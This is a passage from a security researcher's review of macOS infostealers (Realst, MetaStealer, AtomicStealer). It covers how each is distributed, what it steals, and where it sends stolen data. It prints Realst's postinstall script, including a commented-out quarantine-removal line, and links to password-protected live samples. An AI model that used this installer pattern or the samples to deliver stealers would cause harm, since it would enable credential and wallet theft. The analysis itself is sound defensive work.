- "**[Apple Crimeware | Massive Rust Infostealer Campaign Aiming for macOS Sonoma Ahead of Public Release](https://www.sentinelone.com/blog/apple-crimeware-massive-rust-infostealer-campaign-aiming-for-macos-sonoma-ahead-of-public-release/)**"



@Iamdeadlyz noted, "targets are lured into running the malicious applications [containing Realst] …via direct messaging":



Also, it appeared attackers would post ads or links (to the malware) in various Discord channels.

In a **[followup analysis](https://www.sentinelone.com/blog/apple-crimeware-massive-rust-infostealer-campaign-aiming-for-macos-sonoma-ahead-of-public-release/)** by SentinelOne, researcher Phil Stokes noted:

*"Realst Infostealer is distributed via malicious websites advertising fake blockchain games with names such as Brawl Earth, WildWorld, Dawnland, Destruction, Evolion, Pearl, Olymp of Reptiles, and SaintLegend. The campaign appears to have links to the earlier PearlLand infostealer. Each version of the fake blockchain game is hosted on its own website complete with associated Twitter and Discord accounts." -Phil Stokes/SentinelOne*



Many stealers don't persist, and Realst is no exception.



### **Capabilities:** Stealer

Similar to PureLand, @Iamdeadlyz noted that Realst is seemingly solely interested in stealing data to give attackers access to user's cryptocurrency wallets.

There are several variants of Realst, here we'll focus on the one found in the malicious package Pearl Land Launcher.pkg:

| $\langle \quad \rangle$<br>$\bullet\bullet\bullet$<br>Back/Forward | <b>Pearl Land Launcher.pkg</b>  | $\odot$ v<br>$\equiv$ $\sim$<br>Action<br>Path | $\odot$<br>$^{\circ}$<br>Get Info Quick Look | 凹<br>Q Search<br>Installer<br>Search | $\circledcirc$<br>$\blacktriangle$<br>Exports<br>Review |
|--------------------------------------------------------------------|---------------------------------|------------------------------------------------|----------------------------------------------|--------------------------------------|---------------------------------------------------------|
|                                                                    |                                 |                                                |                                              |                                      | Update Available V                                      |
| <b>B</b> Package Info                                              | <b>All Files</b>                |                                                | All Scripts                                  |                                      | Receipts                                                |
| Name                                                               | Date Modified                   | Size Kind                                      |                                              |                                      |                                                         |
| $\vee$ <b>E</b> Library                                            | 5/17/23, 10:31                  | 8.1 MB<br>Folder                               |                                              |                                      |                                                         |
| $\vee$ <b>PearLand</b>                                             | 5/17/23, 10:31                  | Folder<br>8.1 MB                               |                                              |                                      |                                                         |
| $\vee$ 1.6.2                                                       | 5/17/23, 10:31                  | Folder<br>8.1 MB                               |                                              |                                      |                                                         |
| $\Box$ .gitkeep<br>game.py                                         | 3/8/23, 09:27<br>5/17/23, 10:31 | 2 bytes<br>Executable<br>37 KB                 |                                              |                                      |                                                         |
| installer.py                                                       | 5/17/23, 10:31                  | Python script<br><b>80 KB</b><br>Python script |                                              |                                      |                                                         |
| PearLand                                                           | 5/17/23, 10:31                  | 8 MB                                           | Mach-O executable                            |                                      |                                                         |
| uninstall.sh                                                       | 5/17/23, 10:31                  | 2 KB                                           | Bourne-Again Shell script                    | Name --                              |                                                         |
|                                                                    |                                 |                                                |                                              | Kind --                              |                                                         |
|                                                                    |                                 |                                                |                                              | Executable --                        |                                                         |
|                                                                    |                                 |                                                |                                              | Size --                              |                                                         |
|                                                                    |                                 |                                                |                                              | Modified --                          |                                                         |
|                                                                    |                                 |                                                |                                              |                                      |                                                         |
|                                                                    |                                 |                                                |                                              | Owner --                             |                                                         |
|                                                                    |                                 |                                                |                                              | Group --                             |                                                         |
|                                                                    |                                 |                                                |                                              | Permissions                          | $\frac{9}{2}$ User<br>$\sim$                            |
|                                                                    |                                 |                                                |                                              | O                                    | <b>Le</b> Group<br>$\frac{1}{2}$                        |
|                                                                    |                                 |                                                |                                              |                                      | Everyone --                                             |
|                                                                    |                                 |                                                |                                              | Version --                           |                                                         |
|                                                                    |                                 |                                                |                                              | Identifier                           | $\sim$                                                  |
|                                                                    |                                 |                                                |                                              | <b>Entitlements</b>                  | No Entitlements                                         |
|                                                                    |                                 |                                                |                                              |                                      |                                                         |
|                                                                    |                                 |                                                |                                              |                                      |                                                         |
| All Files                                                          |                                 |                                                |                                              |                                      |                                                         |
|                                                                    |                                 | 1 item, 8.1 MB installed                       |                                              |                                      |                                                         |

Realst Files

In the above screenshot, (from **[Suspicious Package](https://mothersruin.com/software/SuspiciousPackage/)**), you can see that the package will install various scripts and a binary (PearLand).

The .pkg also contains a post install script, that ends up launching the main executable:

```
#!/bin/bash
#Parameters
PRODUCT_HOME=/Library/PearLand/1.6.2
#Change permissions in home directory
cd ${PRODUCT_HOME}
chmod -R 755.
[ -d /usr/local/bin ] || mkdir /usr/local/bin
rm -f /usr/local/bin/PearLand-1.6.2
# sudo xattr -d com.apple.quarantine ${PRODUCT_HOME}/PearLand
open ${PRODUCT_HOME}/PearLand &> /dev/null
```
@Iamdeadlyz notes that scripts are largely based on publicly available scripts, to access contents in the macOS keychain, or to decrypt cookies from browsers:

*"The game.py script's original filename is firefox\_decrypt.py by unode - https://github.com/unode/firefox\_decrypt. Firefox Decrypt is a tool to extract passwords from profiles of Mozilla (Fire/Water)fox™, Thunderbird®, SeaMonkey® and derivatives.*

*The installer.py script is a combination of scripts from n0fate's chainbreaker - https://github.com/n0fate/chainbreaker Chainbreaker can be used to extract the information [passwords, certs, etc.] from an OSX keychain" -@Iamdeadlyz*

The main executable, PearLand is written in Rust, and contains an interesting class named realst. It contains the main "stealer" logic (of the executable):

# Q v realst > Tag Scope



Realst Functions

From these function names (and continued static analysis) we can confirm the malware's stealer capabilities.

## **MetaStealer**

Though other stealers are mostly focused mostly on individuals, (and cryptocurrency wallets), MetaStealer seems more interested in businesses.

```
Download: MetaStealer (password: infect3d)
```
MetaStealer was discovered by SentinelOne, who pointed that though there were clear conceptual overlaps with other macOS stealers, MetaStealer seemed target businesses. Moreover, it seemed to focus not on stealing cryptocurrency wallets, but rather keychain and other business-related data.

❸



**SentinelOne** 178,859 followers 3mo  $\cdot$  Edited  $\cdot$   $\circ$ 

 $\bullet$  Over the last few months, we have been tracking a new family of macOS infostealers we call 'MetaStealer'. In this new blog post, **Phil Stokes** describes MetaStealer and highlights how threat actors are proactively targeting macOS businesses by posing as fake clients in order to socially engineer victims into launching malicious payloads.



## **Targeted Attacks**

sentinelone.com · 6 min read



**Writeups:**

- "**[New Family of Obfuscated Go Infostealers Spread in Targeted Attacks](https://www.sentinelone.com/blog/macos-metastealer-new-family-of-obfuscated-go-infostealers-spread-in-targeted-attacks/)**"
- "**[New malware strain stealing business data from Intel Macs](https://appleinsider.com/articles/23/09/16/macos-metastealer-attacks-go-after-business-user-data)**"



**Infection Vector:** Social Engineering

In their analysis report, SentinelOne noted that based on the names of the (malicious) disk images, such as Advertising terms of reference (MacOS presentation).dmg they believed the targets were in fact businesses (or employees). Their report also contained reference to an account from one of the targets:

*"I was targeted by someone posing as a design client, and didn't realize anything was out of the ordinary. The man I'd been negotiating with on the job this past week sent me a password protected zip file containing this DMG file, which I thought was a bit odd. Against my better judgement I mounted the image to my computer to see its contents. It contained an app*

*that was disguised as a PDF, which I did not open and is when I realized he was a scammer." -MetaStealer target*



Many stealers don't persist, and MetaStealer is no exception.



**Capabilities:** Stealer

Similar to other stealers, MetaStealer, well, steals information. Its binary was written in Go:



…which means static analysis is a bit of a pain.

However as the SentinelOne report notes, various function names such as DumpKeyChain, GetTelegram and more, shed insight into the stealer capabilities of the malware:



MetaStealer Functions

And what does it do with once this data is gather locally? Well, according to the SentinelOne report, it will exfiltrate it to various domains such as api.osx-mac.com or builder.osx-mac.com.

# **AtomicStealer**

Similar to other stealers this malware is focused on stealing users' browsing data and cryptocurrency wallets.

Download: **[AtomicStealer](https://github.com/objective-see/Malware/raw/main/AtomicStealer.zip)** (password: infect3d)

Twitter user @phd\_phuc both uncovered and provided the initial analysis of AtomicStealer (or AMOS):





- "**[Are Macs safe? Threats to macOS users](https://www.kaspersky.com/blog/macos-users-cyberthreats-2023/50018/)**"
- "**[Mac users targeted in new malvertising campaign delivering Atomic Stealer](https://www.malwarebytes.com/blog/threat-intelligence/2023/09/atomic-macos-stealer-delivered-via-malvertising)**"
- "**[Atomic Stealer | Threat Actor Spawns Second Variant of macOS Malware Sold on Telegram](https://www.sentinelone.com/blog/atomic-stealer-threat-actor-spawns-second-variant-of-macos-malware-sold-on-telegram/)**"  $\bullet$



Referencing **[a report](https://www.malwarebytes.com/blog/threat-intelligence/2023/09/atomic-macos-stealer-delivered-via-malvertising)** by Malwarebytes, the security researcher Phil Stokes noted that AtomicStealer was "being distributed via malvertising through Google Ads using a typosquatting technique to deliver a fake TradingView application".

The Malwarebytes report provided additional details and the following screenshots:



The attackers, as noted in this **[Kaspersky report](https://www.kaspersky.com/blog/macos-users-cyberthreats-2023/50018/)** the attackers also turned to fake updates to spread AtomicStealer:

*"...now the attackers have started using fake updates for the Safari and Chrome browsers to spread the Atomic Trojan. These updates are downloaded from malicious pages that very convincingly mimic the original Apple and Google websites." -Kaspersky*

